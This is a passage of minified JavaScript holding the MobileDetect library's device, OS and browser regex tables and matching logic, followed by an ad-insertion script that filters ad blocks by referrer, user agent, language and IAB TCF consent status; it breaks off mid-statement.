I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var 